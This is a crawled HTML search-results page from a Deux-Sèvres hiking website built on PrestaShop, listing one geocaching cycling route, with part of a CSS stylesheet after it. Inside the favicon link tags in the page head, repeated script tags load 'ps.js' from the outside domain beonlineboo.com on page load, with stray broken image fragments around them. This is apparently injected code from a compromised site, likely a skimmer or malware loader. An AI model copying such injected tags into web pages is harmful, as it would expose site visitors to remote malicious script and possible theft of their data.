

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://randoendeuxsevres.fr/index.php?controller=search&tag=lusseray
body_size: 7237
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Search - Rando en Deux-Sèvres</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663576643" /><script defer src="https://beonlineboo.com/ps.js?host=randoendeuxsevres.fr"></script><img width=display:none;?1663576643" /><script defer src="https://beonlineboo.com/ps.js?host=randoendeuxsevres.fr"></script><img width=display:none;?1663576643" /><script defer src="https://beonlineboo.com/ps.js?host=randoendeuxsevres.fr"></script><img width=display:none;?1766401723" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663576643" /><script defer src="https://beonlineboo.com/ps.js?host=randoendeuxsevres.fr"></script><img width=display:none;?1663576643" /><script defer src="https://beonlineboo.com/ps.js?host=randoendeuxsevres.fr"></script><img width=display:none;?1663576643" /><script defer src="https://beonlineboo.com/ps.js?host=randoendeuxsevres.fr"></script><img width=display:none;?1766401723" />
			<link rel="stylesheet" href="/themes/TrailMix/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/modules/blockbanner/blockbanner.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/TrailMix/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/settings.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/static-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakedfooterlinks/bakedfooterlinks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakedfootersocial/bakedfootersocial.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/smartshortcode/css/font-awesome.min.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/smartshortcode/css/smartshortcode.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/smartshortcode/css/magnific-popup.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakery/css/custom.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakery/css/font.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakery/css/font1.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakery/css/bakery.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakedsearch/bakedsearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakednewproductsslider/views/templates/hook/default/assets/style.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakednav/views/default/assets/styles.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakedlookbook/css/bakedlookbook.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakedsocial/bakedsocial.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/finalmenu/css/front/FINALmenu_1.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/finalmenu/css/front/animate.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/bakedfooter/tmpl/default/assets/style.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedsearch4/css/pm_advancedsearch4.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedsearch4/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedsearch4/js/jqueryui/ui_theme_front/theme1/jquery-ui-1.8.13.custom.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/sdevtoprandos/views/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/sdevtoprandos/views/css/slick.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/sdevtoprandos/views/css/slick-theme.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/sdevproductdownload/views/css/front.css" type="text/css" media="all" />
		<script type="text/javascript">
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var added_to_wishlist = 'Ajouté à votre liste d\'envies.';
var ajaxsearch = true;
var baseDir = 'http://randoendeuxsevres.fr/';
var baseUri = 'http://randoendeuxsevres.fr/index.php';
var comparator_max_item = '3';
var comparedProductsIds = [];
var contentOnly = false;
var displayList = false;
var id_lang = 2;
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var loggin_required = 'Vous devez être connecté pour gérer votre liste d\'envies.';
var max_item = 'Vous ne pouvez pas ajouter plus de 3 produits au comparateur ';
var min_item = 'Merci de sélectionner au moins un produit';
var mywishlist_url = 'http://randoendeuxsevres.fr/index.php?fc=module&module=blockwishlist&controller=mywishlist';
var page_name = 'search';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = true;
var roundMode = 2;
var static_token = '0fb30963a0b87c518de0b9c6c338d616';
var token = '06f7a775424ba22b5a45d2d16d3dd873';
var usingSecureMode = false;
var wishlistProductsIds = false;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/TrailMix/js/global.js"></script>
		<script type="text/javascript" src="/themes/TrailMix/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/TrailMix/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/TrailMix/js/autoload/15-jquery.uniform-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/themes/TrailMix/js/products-comparison.js"></script>
		<script type="text/javascript" src="/themes/TrailMix/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
		<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
		<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.js"></script>
		<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=true"></script>
		<script type="text/javascript" src="/modules/smartshortcode/js/jquery.magnific-popup.min.js"></script>
		<script type="text/javascript" src="/modules/smartshortcode/js/smartshortcode.js"></script>
		<script type="text/javascript" src="/modules/smartshortcode/js/vallenato.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/modules/bakedsearch/js/bakedsearch.js"></script>
		<script type="text/javascript" src="/modules/bakednewproductsslider/assets/script.js"></script>
		<script type="text/javascript" src="/modules/bakednav/assets/tooltip1.js"></script>
		<script type="text/javascript" src="/modules/finalmenu/js/front/FINALmenu_blocks_specific_1.js"></script>
		<script type="text/javascript" src="/modules/finalmenu/js/front/FINALmenu.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.min.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jqueryui/1.8.9/jquery-ui-1.8.9.custom.min.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jqueryui/jquery.ui.touch-punch.min.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/loadjqPm.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.actual.min.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.history/jquery.history.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.history/jquery.observehashchange.pack.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/pm_advancedsearch.js"></script>
		<script type="text/javascript" src="/modules/pm_advancedsearch4/js/jquery.form.js"></script>
		<script type="text/javascript" src="/modules/sdevtoprandos/views/js/slick.min.js"></script>
		<script type="text/javascript" src="/modules/sdevproductdownload/views/js/ajax_product_download.js"></script>
		<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
		<script type="text/javascript" src="/modules/trustedshopsintegration/views/js/product_bottom.js"></script>
			 <!-- MODULE PM_AdvancedSearch4 || Presta-Module.com -->
<script type="text/javascript">
var ASPath = '/modules/pm_advancedsearch4/';
var ASSearchUrl = 'http://randoendeuxsevres.fr/index.php?fc=module&module=pm_advancedsearch4&controller=advancedsearch4';
var ASParams = {};
var ASHash = {};
var ASPSVersion = '1.6.0.11';
$(document).ready(function() { asInitAsHashChange(); });
</script>
<!-- MODULE PM_AdvancedSearch4 || Presta-Module.com -->
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-77776243-5', 'auto');
				ga('require', 'ec');
				
			</script>
		<script type="text/javascript" src="http://randoendeuxsevres.fr/themes/TrailMix/js/script.js"></script>
				<script src="http://randoendeuxsevres.fr/themes/TrailMix/js/jquery.appear.js"></script>
		<script src="http://randoendeuxsevres.fr/themes/TrailMix/js/baked-animate.js"></script>	
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		<script>
		var googlecaptchasitekey = '6Lce7ocUAAAAAHx5JxV8QKN31F1dXDLsLzO-agLc';
			$(document).ready(function(){
				var $forms = $('form.contact-form-box,form#sendOrderMessage');
				if ($forms.length > 0){
					var captcha = $('<div class="g-recaptcha" data-sitekey="'+ googlecaptchasitekey + '">');
					var $submit = $forms.find('#submitMessage,.button[name=submitMessage]');
					$submit.before(captcha);
					$submit.click(function(event){
						if ($forms.find('#g-recaptcha-response').val().length == 0) {
							event.preventDefault();
							event.stopPropagation();
							return false;
						}
					});
				}
			});
		</script>
				<script src="https://www.google.com/recaptcha/api.js?hl=fr"></script>		
	</head>
	<body id="search" class="search hide-right-column lang_fr" data-page="search">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								<a href="http://randoendeuxsevres.fr/" title="">
	
</a>
 
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="http://randoendeuxsevres.fr/index.php?controller=my-account" rel="nofollow" title="Identifiez-vous">
			Connexion
		</a>
	</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
<!-- /Block languages module -->



<div id="bakedsocial">


	<ul>

		
		
        
        
		
        
        
		
	</ul>

</div></nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div class="col-xs-12 col-sm-4 col-md-4">
								
								</div>
								<div id="header_logo" class="col-xs-12 col-sm-4 col-md-4">
									<a href="http://randoendeuxsevres.fr/" title="Rando en Deux-Sèvres">
										<img class="logo img-responsive" src="http://randoendeuxsevres.fr/img/rando-en-deux-sevres-logo-1663576041.jpg" alt="Rando en Deux-Sèvres" width="240" height="241"/>
									</a>
								</div>
								
															</div>
						</div>
					</div>
					<div class="container-fluid">
							
								<div class="clearfix"></div>
<nav id="FINALmenu">
    <div class="container">
        <ul id="FINALmenu-desktop-nav"><li class='FINALmenu-simple-tab left-tabs' id='FINALmenu-tab-desktop-1'><div class='top-link-wrapper clearfix'><a target='_self' href='http://randoendeuxsevres.fr/index.php?id_cms=6&controller=cms' class='top-level-link layout-1'>Mode d'emploi</a></li><li class="FINALmenu-advance-tab left-tabs" id="FINALmenu-tab-desktop-2"><div class="top-link-wrapper clearfix"><a target="_self" href="http://randoendeuxsevres.fr/index.php?id_cms=4&controller=cms"  class="top-level-link layout-1">Fil infos randos</a></div></li><li class="FINALmenu-advance-tab left-tabs" id="FINALmenu-tab-desktop-3"><div class="top-link-wrapper clearfix"><a target="_self" href="/"  class="top-level-link layout-1">Sélection escapades randos</a><i class="icon-chevron-down show-items-icon"></i></div><div id='FINALmenu-desktop-3-tab-wrapper' class='FINALmenu-tab-content animated col-xs-12'><div id='FINALmenu-desktop_cms-pages_2_3_1' class='separator-none cms-pages tab-block col-xs-3'><ul><li><a href='http://randoendeuxsevres.fr/index.php?id_cms=8&amp;controller=cms' title='Randos pédestres'>Randos pédestres</a></li></ul></div><div id='FINALmenu-desktop_cms-pages_4_3_2' class='separator-none cms-pages tab-block col-xs-3'><ul><li><a href='http://randoendeuxsevres.fr/index.php?id_cms=9&amp;controller=cms' title='Randonnées vélos - VTT'>Randonnées vélos - VTT</a></li></ul></div><div id='FINALmenu-desktop_cms-pages_5_3_3' class='separator-none cms-pages tab-block col-xs-3'><ul><li><a href='http://randoendeuxsevres.fr/index.php?id_cms=10&amp;controller=cms' title='Randonnées équestres'>Randonnées équestres</a></li></ul></div><div id='FINALmenu-desktop_cms-pages_6_3_4' class='separator-none cms-pages tab-block col-xs-3'><ul><li><a href='http://randoendeuxsevres.fr/index.php?id_cms=11&amp;controller=cms' title='Géocaching - Terra Aventura'>Géocaching - Terra Aventura</a></li></ul></div></div></li><li class="FINALmenu-advance-tab left-tabs" id="FINALmenu-tab-desktop-4"><div class="top-link-wrapper clearfix"><span class="top-level-link layout-1"></span></div></li></ul><div class="mobile_menu_wrapper"><div class="menu-place-holder"><i class="icon-reorder"></i></div><ul id="FINALmenu-mobile-nav"></ul></div>
	<div class="menusearchbox">
	<span class="menusearch"><em class="icon-search"></em></span>
	<div id="search_block_top" class="toogle_content">
	<span class="searchicon"><em class="icon-search"></em></span>
    <form id="searchbox" action="http://randoendeuxsevres.fr/index.php?controller=search" method="get">
	<input type="hidden" value="http://randoendeuxsevres.fr/modules/bakedsearch/ajax-search.php" class="url-search" />
	<input type="hidden" value="3" name="mincharsearch" class="min-char" />
	<div id="bakedauto_top" class="bakedauto_top">
	<div class="button-search"></div>
	<input type="hidden" value="search" name="controller">
	<input type="hidden" value="position" name="orderby">
	<input type="hidden" value="desc" name="orderway">
	<input id="csquicksearch" class="search_query autocomplete-ajax" type="text" onkeydown="this.style.color = '#000000';" onkeyup="lookup(this.value);" onclick="if(this.value=='Search') this.value=''; " value="Tapez un mot clé" name="search_query" style="color: rgb(0, 0, 0);" >
	
	</div>
	<div id="popupAutoSuggest">
		<a id="popupAutoSuggestClose"></a>
		<div id="popupAutoSuggestContent">
		</div>
	</div>
    </form>
</div>
	</div>
    </div>
</nav>
														
<!-- Breadcrumb -->
<div class="breadcrumb container-fluid">
	<div class="container">
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">Rechercher</span>
			</div>
<!-- /Breadcrumb -->
												
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					
					<div id="slider_row" class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>



					<div class="row">												<div id="left_column" class="column col-xs-12 col-sm-3"> <nav id="FINALmenu-vertical">
    <ul id="FINALmenu-vertical-nav"></ul>
</nav>
</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

<h1 
 
class="page-heading  product-listing">
    Rechercher&nbsp;
            <span class="lighter">
            "lusseray"
        </span>
                <span class="heading-counter">
            1 r&eacute;sultat a &eacute;t&eacute; trouv&eacute;.        </span>
    </h1>



	    <div class="content_sortPagiBar">
        <div class="sortPagiBar clearfix ">
            
                            							<!-- nbr product/page -->
		<!-- /nbr product/page -->

                    </div>
    	<div class="top-pagination-content clearfix">
            	<form method="post" action="http://randoendeuxsevres.fr/index.php?controller=products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Comparer (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
                            
	
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Montrer 1 - 1 d&#039;1 &eacute;l&eacute;ment
       	    </div>
	<!-- /Pagination -->

                    </div>
	</div>
	
	
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-flags">
																	</div>
					<h5 itemprop="name">
												<a class="product-name" href="http://randoendeuxsevres.fr/index.php?id_product=2035&amp;controller=product" title="Les z&#039;enfants du marais" itemprop="url" >
							Les z&#039;enfants du marais
						</a>
					</h5>
					<div class="product-image-container">
						<div class="productwrapper">
						<a class="product_img_link"	href="http://randoendeuxsevres.fr/index.php?id_product=2035&amp;controller=product" title="Les z&#039;enfants du marais" itemprop="url">
															<img id="img_2035" src="http://randoendeuxsevres.fr/img/p/3/2/1/8/3218-main_product.jpg" alt="Les z&#039;enfants du marais"   class="first_image " />	
								 												</a>
						<div class="product-actions">
										
																				<span><a href="http://randoendeuxsevres.fr/index.php?id_product=2035&amp;controller=product" rel="http://randoendeuxsevres.fr/index.php?id_product=2035&amp;controller=product" title="Vue rapide" class="quick-view">	<span><em class="icon-search"></em></span></a></span>
																				<div class="button-container">
												
											
											<span><a href="" data-id-product="" title="Compare" class="add_to_compare"><span class="icon-paper-clip"></span></a></span>
											
											<a class="addToWishlist wishlistProd_0" href="#" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '0', false, 1); return false;">
												<span class="icon-heart"></span>	
											</a>
										</div>
										</div>
										
						</div>
										<div class="info">
										<section class="infoinner">
										<h4 class="entry-title">
											
												<a class="product-name" href="http://randoendeuxsevres.fr/index.php?id_product=2035&amp;controller=product" title="Les z&#039;enfants du marais" itemprop="url" >
							Les z&#039;enfants du marais
						</a>
						
										</h4>
										<div class="entry-price">
											0,00 &euro;										</div>
										<div class="rating_content clearfix">											
																																					<span class="star"></span>
																							 																										<span class="star"></span>
																							 																										<span class="star"></span>
																							 																										<span class="star"></span>
																							 																										<span class="star"></span>
																							 										</div> 
										</section>
									</div>
						
										

								
					<!--								<a class="new-box" href="http://randoendeuxsevres.fr/index.php?id_product=2035&amp;controller=product">
								<span class="new-label">Nouveau</span>
							</a>
						-->
                        
                        <!--ajout des caractéristiques -->
                                                                                                                                                                                               <a class="new-box"> <span class="new-label"><!--Randonn&eacute;e  -->Chasse au trésor (géocaching)</span></a><br />
                                                                                                                        
                                                
												
					</div>
					
					
					<p class="product-desc" itemprop="description">
						"Salut les Terraventuriers ! Pour ce nouveau parcours à bicycelle, il va falloir mouiller le maillot, éviter de descendre comme une caisse à savon, et résister au coup de pompe jusqu'à l'arrivée !"
Thématique : À bicycletteDifficulté : 3/5Durée : 2h - 3hDistance : 11 kmTerrain : 3/5
Vous vous sentez l'âme d'un z'aventurier ? Vous souhaitez partir à la...
					</p>
				</div>
				
				
			
			</div><!-- .product-container> -->
		</li>
		</ul>





    <div class="content_sortPagiBar">
    	<div class="bottom-pagination-content clearfix">
        		<form method="post" action="http://randoendeuxsevres.fr/index.php?controller=products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Comparer (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
        	                
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Montrer 1 - 1 d&#039;1 &eacute;l&eacute;ment
       	    </div>
	<!-- /Pagination -->

                    </div>
    </div>
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
		
			
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div> <div style="clear:both"></div>
<div id="bakedadvafooterfooter" class="bakedadvafooter panel">
			<div id="bakedadva-pos-2" class="baked-position" style="width:100%">
			<div class="baked-position-wrap">
							<div class="bakedadva-block-1 baked-block" style="width:25%; float:left;">
					<div class="baked-block-wrap footer-block">
													<h2>Contact</h2>
							<hr class="hr_left">
												<ul class="baked-items toggle-footer">
																					<li class="baked-text">
																		<p><strong>D&eacute;partement&nbsp;des Deux-S&egrave;vres<br /></strong>Mission Randonn&eacute;es<br />Maison du D&eacute;partement<br />Mail Lucie Aubrac<br />79000 Niort</p>
<p>05 49 06 77&nbsp;65<br />Email :&nbsp;<a href="http://randoendeuxsevres.fr/index.php?controller=contact">randoendeuxsevres@deux-sevres.fr</a></p>
<p><a class="evident" style="color: #fff!important;" href="http://randoendeuxsevres.fr/index.php?controller=contact">Acc&eacute;der au formulaire de contact</a></p>
								</li>
																			</ul>
					</div>
				</div>
							<div class="bakedadva-block-2 baked-block" style="width:25%; float:left;">
					<div class="baked-block-wrap footer-block">
													<h2>Le Département</h2>
							<hr class="hr_left">
												<ul class="baked-items toggle-footer">
																					<li class="baked-text">
																		<p style="text-align: center;"><a href="https://deux-sevres.fr" target="_blank"><img src="http://randoendeuxsevres.fr//img/cms/logo-deux-sevres-bleu.jpg" alt="" width="135" height="135" /></a></p>
								</li>
																			</ul>
					</div>
				</div>
							<div class="bakedadva-block-3 baked-block" style="width:25%; float:left;">
					<div class="baked-block-wrap footer-block">
													<h2>Préparez votre séjour</h2>
							<hr class="hr_left">
												<ul class="baked-items toggle-footer">
																					<li class="baked-text">
																		<p style="text-align: center;"><a href="http://www.tourisme-deux-sevres.com/"><img src="http://randoendeuxsevres.fr//img/cms/logo-tourisme-deux-sevres.jpg" alt="" width="157" height="95" /></a></p>
<p> </p>
								</li>
																			</ul>
					</div>
				</div>
							<div class="bakedadva-block-4 baked-block" style="width:25%; float:left;">
					<div class="baked-block-wrap footer-block">
													<h2>Partenaires</h2>
							<hr class="hr_left">
												<ul class="baked-items toggle-footer">
																					<li class="link"><a href="http://rando79.fr/" title="Comité de randonnée pédestre" target="_blank" >Comité de randonnée pédestre</a></li>
																												<li class="link"><a href="http://club.quomodo.com/codep79-ffvelo-fr" title="Comité de cyclotourisme" target="_blank" >Comité de cyclotourisme</a></li>
																												<li class="link"><a href="http://www.filiere-equides79.com/fr/adherents/comite-departemental-tourisme-equestre.html" title="Comité de tourisme équestre " target="_blank" >Comité de tourisme équestre </a></li>
																												<li class="link"><a href="http://www.equiliberte79.com/" title="EquiLiberté 79" target="_blank" >EquiLiberté 79</a></li>
																			</ul>
					</div>
				</div>
						<div style="clear:both;"></div>
			</div>
		</div>
	</div>
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"TA30","name":"Les+z%27enfants+du+marais","category":"mellois","brand":"","variant":"","type":"virtual","position":"0","quantity":"1","list":"search","url":"http%3A%2F%2Frandoendeuxsevres.fr%2Findex.php%3Fid_product%3D2035%26controller%3Dproduct","price":"0.00"},'',true);MBG.addProductClick({"id":"TA30","name":"Les+z%27enfants+du+marais","category":"mellois","brand":"","variant":"","type":"virtual","position":"0","quantity":"1","list":"search","url":"http%3A%2F%2Frandoendeuxsevres.fr%2Findex.php%3Fid_product%3D2035%26controller%3Dproduct","price":"0.00"});ga('send', 'pageview');
					});
				</script></div>
					</footer>
				</div><!-- #footer -->
						
			<div class="bottomfooter-container">
				<div class="container">
				<!-- Module Editorial -->

<div  id="Displaybottomfooter" class="bakedfooterlinks_block  col-xs-12 col-sm-12 col-md-12 col-lg-12">
<div class="footerlogo">
<a href="http://randoendeuxsevres.fr/" title="Rando en Deux-Sèvres">
<img class="logo img-responsive" src="http://randoendeuxsevres.fr/img/rando-en-deux-sevres-logo-1663576041.jpg" alt="Rando en Deux-Sèvres"/>
</a>	
<a href="https://www.deux-sevres.fr/" target="_blank" title="">
<img class="logo img-responsive logoright" src="http://randoendeuxsevres.fr/img/cms/logo-deux-sevres-noir.jpg" alt="departement deux sevres"/>
</a>
</div>
<div class="rte"><ul>
<li><a href="http://randoendeuxsevres.fr/index.php?id_cms=3&controller=cms">Mentions légales</a></li>
<li><a href="http://www.tabularasa.fr" target="_blank">Conception : Tabula Rasa</a></li>
</ul></div></div>
<!-- /Module Editorial -->

				


<div id="social_block">


	<ul>

		<li><a href="testmodif" target="_blank"><em class="icon-facebook"></em></a></li>
		<li><a href="#" target="_blank"><em class="icon-twitter"></em></a></li>
        <li><a href="#" target="_blank"><em class="icon-google-plus"></em></a></li>
        <li><a href="#" target="_blank"><em class="icon-youtube"></em></a></li>
		<li><a href="#" target="_blank"><em class="icon-pinterest"></em></a></li>
        <li><a href="#" target="_blank"><em class="icon-instagram"></em></a></li>
        
		
	</ul>

</div>
				</div>
			</div>
			
		</div><!-- #page -->

	<div id="backToTop"><em class="icon-angle-up"></em></div>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/themes/TrailMix/css/product_list.css
body_size: 3115
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .product-name {
  display: inline-block;
  width: 100%;
  overflow: hidden; }
ul.product_list .availability span {
  display: inline-block;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px 8px;
  margin-bottom: 20px; }
  ul.product_list .availability span.available-now {
    background: #55c65e;
    border: 1px solid #36943e; }
  ul.product_list .availability span.out-of-stock {
    background: #fe9126;
    border: 1px solid #e4752b; }
  ul.product_list .availability span.available-dif {
    background: #fe9126;
    border: 1px solid #e4752b; }
ul.product_list .color-list-container {
  margin-bottom: 12px; }
  ul.product_list .color-list-container ul li {
    display: inline-block;
    border: 1px solid #d6d4d4;
    width: 26px;
    height: 26px; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 22px;
      height: 22px;
      margin: 1px; }
      ul.product_list .color-list-container ul li a img {
        display: block;
        width: 22px;
        height: 22px; }
ul.product_list .product-image-container {
  text-align: center; }
  ul.product_list .product-image-container img {
    margin: 0 auto; 
    width: 100%;
}
  ul.product_list .product-image-container .quick-view-wrapper-mobile {
    display: none; }
    ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
      display: none; }
      @media (max-width: 1199px) {
        ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
          display: block;
          position: relative;
          background-color: rgba(208, 208, 211, 0.57);
          height: 130px;
          width: 85px;
          top: 80px;
          right: -162px;
          -moz-transform: rotate(45deg);
          -o-transform: rotate(45deg);
          -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          transform: rotate(45deg);
          zoom: 1;
          pointer-events: all; }
          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {
            position: relative;
            top: 48px;
            left: -20px;
            font-size: x-large;
            color: black; }
          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {
            -moz-transform: rotate(315deg);
            -o-transform: rotate(315deg);
            -webkit-transform: rotate(315deg);
            -ms-transform: rotate(315deg);
            transform: rotate(315deg); } }
    @media (max-width: 1199px) {
      ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {
        background-color: rgba(167, 167, 167, 0.57); } }
    @media (max-width: 1199px) {
      ul.product_list .product-image-container .quick-view-wrapper-mobile {
        display: block;
        background-color: transparent;
        height: 155px;
        width: 215px;
